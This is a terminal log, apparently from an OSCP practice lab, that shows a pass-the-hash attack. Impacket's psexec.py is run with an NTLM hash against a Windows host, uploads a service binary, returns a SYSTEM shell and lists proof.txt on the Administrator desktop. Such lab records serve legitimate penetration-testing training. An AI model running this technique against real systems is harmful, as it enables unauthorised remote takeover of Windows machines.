 (kali㉿pm-kali)-[~/Documents/oscp/Machines/21.1.11.10]
$ python /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:0f951bc4fdc5dfcd148161420b9c6207
pete@10.11.1.21
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.11.1.21.....
[*] Found writable share ADMIN$
[*] Uploading file HGOdSnNE.exe
[*] Opening SVCManager on 10.11.1.21.....
[*] Creating service xHoP on 10.11.1.21.....
[*] Starting service xHoP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 928F-9AF3
Directory of C:\Users\Administrator\Desktop
03/07/2019  01:33 PM    <DIR>          .
03/07/2019  01:33 PM    <DIR>          ..
03/07/2019  01:33 PM                32 proof.txt
1 File(s)             32 bytes
2 Dir(s)   8,879,857,664 bytes free
C:\Users\Administrator\Desktop>